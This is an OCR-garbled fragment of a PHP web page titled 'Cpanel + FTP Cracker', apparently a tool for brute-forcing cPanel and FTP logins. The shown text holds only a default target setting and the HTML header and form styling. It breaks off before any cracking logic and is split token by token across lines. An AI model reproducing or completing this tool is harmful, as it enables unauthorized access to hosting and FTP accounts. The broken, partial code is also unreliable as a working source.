
if
(
$target
 == 
""
$target
 = 
"localhost"
;

}

?>
<html>

<head>

<meta http-equiv=
"Content-Language"
 content
=
"en-us"
>

</head>

<title>Cpanel + FTP Cracker</title>

<body text=
"#00FF00"
 bgcolor=
"#000000"
 vlink
=
"#008000"
 link=
"#008000"
 alink=
"#008000"
>

<div align=
"center"
>

<form method=
"POST"
 style=
"border: 1px solid 
#000000"
>

<table width=
"67%"
 style=
"border: 2px dashed 
#1D1D1D; background-color: #000000; color:#C
0C0C0"
>

<tr><td align=center>

 <font face=
"Courier New"
 size=
4
 color=yello
w>Cpanel + FTP Cracker</font>

</td></tr>
